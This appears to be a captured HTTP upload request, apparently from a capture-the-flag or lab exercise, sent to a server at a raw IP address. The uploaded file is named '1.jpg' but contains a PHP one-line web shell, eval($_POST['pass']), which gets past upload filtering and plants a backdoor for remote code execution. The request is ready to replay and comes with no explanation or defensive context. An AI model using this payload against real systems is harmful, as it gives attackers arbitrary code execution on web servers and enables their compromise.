 1 POST / HTTP/1.1
2 Host: 47.121.203.184:30003
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30003
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3wlQHHdBVdIpPtsl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://47.121.203.184:30003/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3wlQHHdBVdIpPtsl
16 Content-Disposition: form-data; name="file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST["pass"]);
21
22 ------WebKitFormBoundary3wlQHHdBVdIpPtsl
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundary3wlQHHdBVdIpPtsl--
27